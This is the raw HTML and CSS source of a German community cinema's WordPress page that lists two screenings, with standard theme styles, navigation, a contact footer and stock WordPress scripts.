.wpem-event-date-time-text{
	font-weight:bold;
}

.wpem-event-listings .wpem-event-layout-wrapper .wpem-event-infomation .wpem-event-details .wpem-event-location::before{
	display:none;
}

.wpem-event-listings.wpem-event-listing-box-view .wpem-event-layout-wrapper .wpem-event-banner .wpem-event-date .wpem-event-date-type .wpem-from-date{
	/*left:-40px;*/
	display:none; /* KEINE TERMINBOX OBEN LINKS BEIM PLAKAT AUF DER STARTSEITE*/
}

/* FOOTER */
#socket .container{
	text-align:center;
}

#socket .copyright{
	float:none!important;
}

#footer .container{
		border-style: dashed;
    border-width: 15px 0px 15px 0px;
   	border-color: #FFFFFF;	
	font-size:14px;
}


/* Mobiloptimierung */
@media only screen and (max-width: 766px) {

.bild-oben{
		display: table-caption!important;
	}
	
	.flex_cell, .flex_column{
		min-height:250px!important;
	}
}



/****** Events Manager ******/
.wpem-event-listing-list-view.wpem-event-listings .wpem-event-layout-wrapper:hover .event_listing {
    border-width: 3px;
}
.wpem-event-ticket-type-text{
	padding-left: 5px;
	padding-right: 15px;
	color: lightgrey;
	font-weight: bold;
	
}

.wpem-event-listings .wpem-event-layout-wrapper .wpem-event-infomation .wpem-event-details .wpem-event-date-time, .wpem-event-listings .wpem-event-layout-wrapper .wpem-event-infomation .wpem-event-details .wpem-event-location{
	padding-left:0;
}

.regie-wrapper, .darsteller-wrapper, .genre-wrapper{
	font-weight: 400;
	text-transform: uppercase;
}

.regie, .darsteller, .genre{
	font-weight: 700;
	text-transform: none;
}

/* Single Event */
.event_listing-template-default #top .fullsize .template-blog .post .entry-content-wrapper, .event_listing-template-default #top .fullsize .template-blog .post .entry-content-wrapper > *, .event_listing-template-default .responsive .container{
	max-width: unset;
	padding: 0;
}

.event_listing-template-default .wpem-single-event-page .wpem-single-event-wrapper .wpem-single-event-header-top .wpem-event-single-image-wrapper .wpem-event-single-image img{
	width: auto;
	height: 50vh;
	object-fit: cover;
}

.event_listing-template-default .entry-content-header{
	display: none;
}

.wpem-event-listings.wpem-event-listing-box-view .wpem-event-layout-wrapper .wpem-event-infomation .wpem-event-details .wpem-event-title .wpem-heading-text{
	color: #ffffff;
}

.wpem-event-listings.wpem-event-listing-box-view .wpem-event-layout-wrapper .wpem-event-infomation .wpem-event-details .wpem-event-date-time, .wpem-event-listings.wpem-event-listing-box-view .wpem-event-layout-wrapper .wpem-event-infomation .wpem-event-details .wpem-event-location, .wpem-event-listings.wpem-event-listing-box-view .wpem-event-layout-wrapper .wpem-event-infomation .wpem-event-details .wpem-event-ticket-type, .wpem-event-listings.wpem-event-listing-box-view .wpem-event-layout-wrapper .wpem-event-infomation .wpem-event-details .wpem-event-title, .wpem-event-listings.wpem-event-listing-box-view .wpem-event-layout-wrapper .wpem-event-infomation .wpem-event-details .wpem-event-type,
.wpem-event-listings.wpem-event-listing-list-view .wpem-event-layout-wrapper .wpem-event-infomation .wpem-event-details .wpem-event-date-time, .wpem-event-listings.wpem-event-listing-list-view .wpem-event-layout-wrapper .wpem-event-infomation .wpem-event-details .wpem-event-location, .wpem-event-listings.wpem-event-listing-list-view .wpem-event-layout-wrapper .wpem-event-infomation .wpem-event-details .wpem-event-ticket-type, .wpem-event-listings.wpem-event-listing-list-view .wpem-event-layout-wrapper .wpem-event-infomation .wpem-event-details .wpem-event-type
{
	color: #cdcdcd;
}

.wpem-event-listings .wpem-event-layout-wrapper .wpem-event-infomation .wpem-event-details{
	padding-left: 0px;
	padding-right: 10px; /* BESSERE POSITIONIERUNG DER BESCHREIBUNG AUF DER PROGRAMMSEITE */
}

.wpem-event-listings .wpem-event-layout-wrapper .wpem-event-banner .wpem-event-banner-img{
	height: 350px;
	width: 233px;
}

.wpem-event-listings .wpem-event-layout-wrapper .wpem-event-banner {
  float: left;
  padding: 0px 120px 20px 0px;
} /* PLAKAT AUF DER PROGRAMMSEITE BESSER POSITIONIERT */

@media only screen and (max-width: 750px) {
  .wpem-event-listing-list-view.wpem-event-listings .wpem-event-layout-wrapper .event_listing {  
    flex-direction: column;
}
	
.movie-details{
	display: flex;
	flex-direction: column;
}
}

.wpem-heading-text{
	color: white!important;
}

a.trailer-link:hover .play-button img{
	width: 70px;
	transition: all 0.25s;
}

/* Übersicht View */
#uebersicht .wpem-event-location{
	overflow: hidden;
	text-overflow: ellipsis;
	/*display: -webkit-box;
    -webkit-line-clamp: 6;
    -webkit-box-orient: vertical;*/
		display: none; /* KEINE BESCHREIBUNG AUF DER STARTSEITE*/
}

.wpem-event-listings .wpem-event-layout-wrapper .wpem-event-infomation .wpem-event-details .wpem-event-date-time::before,
.wpem-event-listing-list-view .kurztext, .wpem-event-listing-list-view .box-view-fsk,
.wpem-event-listing-list-view .box-view-wpem-event-type{
	display: none;
}

.main_color a, .main_color .widget_first, .main_color strong, .main_color b, .main_color b a, .main_color strong a, .main_color #js_sort_items a:hover, .main_color #js_sort_items a.active_sort, .main_color .av-sort-by-term a.active_sort, .main_color .special_amp, .main_color .taglist a.activeFilter, .main_color #commentform .required, #top .main_color .av-no-color.av-icon-style-border a.av-icon-char, .html_elegant-blog #top .main_color .blog-categories a, .html_elegant-blog #top .main_color .blog-categories a:hover {
	color: #cdcdcd;
}

.wpem-event-listing-list-view a.movie-anchor-link, .wpem-event-listing-box-view a.trailer-link{
	pointer-events: none;
}

/*Ausgeblendet in Übersicht */
.wpem-event-listing-box-view .fsk,
.wpem-event-listing-box-view .regie-wrapper,
.wpem-event-listing-box-view .darsteller-wrapper,
.wpem-event-listing-box-view .event-land-wrapper,
.wpem-event-listing-box-view .event-jahr-wrapper,
.wpem-event-listing-box-view .play-button{
	display: none!important;
}

.wpem-event-listing-box-view .box-view-wpem-event-type img{
	width: 35px;
}

.wpem-event-listing-box-view .box-view-wpem-event-type{
	float: right;
}

@media only screen and (min-width: 750px) {

.wpem-event-box-col{
	margin-top: -50px;
   padding-top: 50px;
}
.avia_iconbox_title{
	font-weight: 700;
	text-transform: uppercase;
}
}		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://rhythmusfilm.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://rhythmusfilm.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://rhythmusfilm.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://rhythmusfilm.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://rhythmusfilm.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://rhythmusfilm.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://rhythmusfilm.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://rhythmusfilm.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://rhythmusfilm.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://rhythmusfilm.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://rhythmusfilm.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://rhythmusfilm.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'rhythmus1'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://rhythmusfilm.de/wp-content/uploads/avia_fonts/rhythmus1/rhythmus1.woff2') format('woff2'),
		url('https://rhythmusfilm.de/wp-content/uploads/avia_fonts/rhythmus1/rhythmus1.woff') format('woff'),
		url('https://rhythmusfilm.de/wp-content/uploads/avia_fonts/rhythmus1/rhythmus1.ttf') format('truetype'),
		url('https://rhythmusfilm.de/wp-content/uploads/avia_fonts/rhythmus1/rhythmus1.svg#rhythmus1') format('svg'),
		url('https://rhythmusfilm.de/wp-content/uploads/avia_fonts/rhythmus1/rhythmus1.eot'),
		url('https://rhythmusfilm.de/wp-content/uploads/avia_fonts/rhythmus1/rhythmus1.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-rhythmus1, body .avia-font-rhythmus1, html body [data-av_iconfont='rhythmus1']:before{ font-family: 'rhythmus1'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.3
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:512-PU:31-PLA:9
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - token has changed and not verified
PLAu:9
-->
</head>

<body id="top" class="archive tax-event_listing_type term-mittwochskino term-150 wp-theme-enfold wp-child-theme-enfold-child stretched no_sidebar_border rtl_columns av-curtain-numeric red-hat-text-custom red-hat-text  avia-responsive-images-support enfold-child" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color dark_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://rhythmusfilm.de/' class='' aria-label='Rhythmus Filmtheater' ><img data-src="https://rhythmusfilm.de/wp-content/uploads/2021/06/rhythmus-filmtheater-logo-gruen5-1.png" data-srcset="https://rhythmusfilm.de/wp-content/uploads/2021/06/rhythmus-filmtheater-logo-gruen5-1.png 1000w, https://rhythmusfilm.de/wp-content/uploads/2021/06/rhythmus-filmtheater-logo-gruen5-1-300x145.png 300w, https://rhythmusfilm.de/wp-content/uploads/2021/06/rhythmus-filmtheater-logo-gruen5-1-768x370.png 768w, https://rhythmusfilm.de/wp-content/uploads/2021/06/rhythmus-filmtheater-logo-gruen5-1-705x340.png 705w" data-sizes="(max-width: 1000px) 100vw, 1000px" height="100" width="300" alt='Rhythmus Filmtheater' title='' src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/100;" /></a></span><nav class='main_menu' data-selectname='Wähle eine Seite'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-mega-parent  menu-item-top-level menu-item-top-level-1"><a href="https://rhythmusfilm.de/programm/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Programm</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<div class='avia_mega_div avia_mega1 three units'>

<ul class="sub-menu">
	<li role="menuitem" id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent avia_mega_menu_columns_1 three units avia_mega_menu_columns_last avia_mega_menu_columns_first"><span class='mega_menu_title heading-color av-special-font'><a href='https://rhythmusfilm.de/events2/'>Blog</a></span></li>
</ul>

</div>
</li>
<li role="menuitem" id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://rhythmusfilm.de/preise/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Preise</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://rhythmusfilm.de/ueber-uns/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Über uns</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://rhythmusfilm.de/anfahrt/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Anfahrt</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon" role="menuitem">
	        			<a href="#" aria-label="Menü" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menü</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menü</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container'>

				<main class='template-page template-portfolio content  av-content-full alpha units av-main-taxonomy'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<div class="entry-content-wrapper clearfix">

						<div class="category-term-description">
													</div>

						<div  class=' grid-sort-container isotope   no_margin-container with-title-container grid-total-even grid-col-3 grid-links-' data-portfolio-id='1'><div data-ajax-id='3044' class=' grid-entry flex_column isotope-item all_sort no_margin post-entry post-entry-3044 grid-entry-overview grid-loop-1 grid-parity-odd   av_one_third first default_av_fullwidth '><article class='main_color inner-entry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href="https://rhythmusfilm.de/veranstaltung/sherlock-jr-livemusik/" title='Sherlock Jr. (Livemusik)'  data-rel='grid-1' class='grid-image avia-hover-fx'> <img fetchpriority="high" width="260" height="390" src="https://rhythmusfilm.de/wp-content/uploads/2025/12/wpplakat-sherlockjr.jpg" class="wp-image-3042 avia-img-lazy-loading-not-3042 attachment-portfolio size-portfolio wp-post-image" alt="" decoding="async" srcset="https://rhythmusfilm.de/wp-content/uploads/2025/12/wpplakat-sherlockjr.jpg 260w, https://rhythmusfilm.de/wp-content/uploads/2025/12/wpplakat-sherlockjr-200x300.jpg 200w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class='grid-content'><div class='avia-arrow'></div><header class="entry-content-header" aria-label="Portfolio: Sherlock Jr. (Livemusik)"><h3 class='grid-entry-title entry-title '  itemprop="headline" ><a href='https://rhythmusfilm.de/veranstaltung/sherlock-jr-livemusik/' title='Sherlock Jr. (Livemusik)'>Sherlock Jr. (Livemusik)</a></h3></header></div><footer class="entry-footer"></footer></article></div><div data-ajax-id='2966' class=' grid-entry flex_column isotope-item all_sort no_margin post-entry post-entry-2966 grid-entry-overview grid-loop-2 grid-parity-even  post-entry-last   av_one_third  default_av_fullwidth '><article class='main_color inner-entry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href="https://rhythmusfilm.de/veranstaltung/das-verschwinden-des-josef-mengele/" title='Das Verschwinden des Josef Mengele'  data-rel='grid-1' class='grid-image avia-hover-fx'> <img fetchpriority="high" width="276" height="390" src="https://rhythmusfilm.de/wp-content/uploads/2025/10/wpplakat-dasverschwindendesjosefmengele.jpg" class="wp-image-2967 avia-img-lazy-loading-not-2967 attachment-portfolio size-portfolio wp-post-image" alt="" decoding="async" srcset="https://rhythmusfilm.de/wp-content/uploads/2025/10/wpplakat-dasverschwindendesjosefmengele.jpg 276w, https://rhythmusfilm.de/wp-content/uploads/2025/10/wpplakat-dasverschwindendesjosefmengele-212x300.jpg 212w" sizes="(max-width: 276px) 100vw, 276px" /></a><div class='grid-content'><div class='avia-arrow'></div><header class="entry-content-header" aria-label="Portfolio: Das Verschwinden des Josef Mengele"><h3 class='grid-entry-title entry-title '  itemprop="headline" ><a href='https://rhythmusfilm.de/veranstaltung/das-verschwinden-des-josef-mengele/' title='Das Verschwinden des Josef Mengele'>Das Verschwinden des Josef Mengele</a></h3></header></div><footer class="entry-footer"></footer></article></div></div>
					</div>

				<!--end content-->
				</main>
				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">Mitmachen</h3>			<div class="textwidget"><p>Unser Kino wird von Vereinsmitgliedern geführt. Wir freuen uns über jede Art von Unterstützung:</p>
<p><a href="https://rhythmusfilm.de/mitglied-werden/"><strong>Mitglied werden</strong></a></p>
<p><a href="https://rhythmusfilm.de/spenden/"><b>Spenden</b></a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">Anfahrt</h3>			<div class="textwidget"><p><strong><a href="https://rhythmusfilm.de/anfahrt/">Aula der Gesamtschule<br />
Schloß Holte-Stukenbrock</a><br />
</strong>Am Hallenbad 4<br />
33758 Schloß Holte-Stukenbrock</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Kontakt</h3>			<div class="textwidget"><p><strong>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-dfe3cb65d6a7889a20ae3da2e76c5826">
.av_font_icon.av-av_font_icon-dfe3cb65d6a7889a20ae3da2e76c5826 .av-icon-char{
font-size:14px;
line-height:14px;
}
</style>
<span  class='av_font_icon av-av_font_icon-dfe3cb65d6a7889a20ae3da2e76c5826 avia_animate_when_visible av-icon-style- avia-icon-pos-left avia-iconfont avia-font-entypo-fontello av-no-color avia-icon-animate'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true" ></span></span> E-Mail: <a href="m&#97;&#105;&#108;to&#58;in&#102;&#111;&#64;&#114;&#104;yt&#104;&#109;&#117;&#115;fi&#108;&#109;&#46;&#100;e" target="_blank" rel="noopener" class="mail-link" data-wpel-link="ignore"><span class="eeb eeb-rtl"><span class="eeb-sd">&#101;&#100;&#46;ml</span><span class="eeb-nodis">1768945628</span><span class="eeb-sd">i&#102;&#115;u&#109;</span><span class="eeb-nodis">1768945628</span><span class="eeb-sd">ht&#121;hr</span><span class="eeb-nodis">1768945628</span><span class="eeb-sd">&#64;&#111;&#102;&#110;i</span><span class="eeb-nodis">1768945628</span></span></a></strong><br />
<strong>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-610eb48dc06471c2c35ecc4ac77b3b2f">
.av_font_icon.av-av_font_icon-610eb48dc06471c2c35ecc4ac77b3b2f .av-icon-char{
font-size:14px;
line-height:14px;
}
</style>
<span  class='av_font_icon av-av_font_icon-610eb48dc06471c2c35ecc4ac77b3b2f avia_animate_when_visible av-icon-style- avia-icon-pos-left avia-iconfont avia-font-entypo-fontello av-no-color avia-icon-animate'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true" ></span></span> Telefon: 0171/5255697</strong><br />
<strong>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-ee4540ba7a4ddbd1176e4d8ab5ebaaad">
.av_font_icon.av-av_font_icon-ee4540ba7a4ddbd1176e4d8ab5ebaaad .av-icon-char{
font-size:14px;
line-height:14px;
}
</style>
<span  class='av_font_icon av-av_font_icon-ee4540ba7a4ddbd1176e4d8ab5ebaaad avia_animate_when_visible av-icon-style- avia-icon-pos-left avia-iconfont avia-font-entypo-fontello av-no-color avia-icon-animate'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true" ></span></span><a href="https://www.instagram.com/rhythmusfilm/">Folge uns auf Instagram: @rhythmusfilm</a></strong></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Rechtliches</h3><div class="menu-rechtliches-container"><ul id="menu-rechtliches" class="menu"><li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a href="https://rhythmusfilm.de/impressum/">Impressum</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-468"><a rel="privacy-policy" href="https://rhythmusfilm.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Kinoverein Rhythmus Filmtheater e. V. - Irrtümer und Änderungen vorbehalten</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>
<a href='#top' title='Nach oben scrollen' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Nach oben scrollen</title>
<desc id='av-svg-desc-1'>Nach oben scrollen</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Nach oben scrollen</span>
</a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold-child/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://rhythmusfilm.de/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://rhythmusfilm.de/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://rhythmusfilm.de/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://rhythmusfilm.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://rhythmusfilm.de/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.2.2" id="wp-event-manager-common-js"></script>
<script type="text/javascript" src="https://rhythmusfilm.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://rhythmusfilm.de/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.2.2" id="wp-event-manager-jquery-timepicker-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://rhythmusfilm.de/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://rhythmusfilm.de/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=7.1.3" id="avia-dotlottie-script-js"></script>
<script type="text/javascript" src="https://rhythmusfilm.de/wp-content/uploads/dynamic_avia/avia-footer-scripts-909b5ce0683eb5f55ebcb82e196ddcaa---694408a550251.js" id="avia-footer-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rhythmusfilm.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rhythmusfilm.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rhythmusfilm.de/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=6.9
body_size: 4624
content:
@font-face {
  font-family: 'wp-event-manager';
  src:  url('wp-event-manager.eot?oiy7qg');
  src:  url('wp-event-manager.eot?oiy7qg#iefix') format('embedded-opentype'),
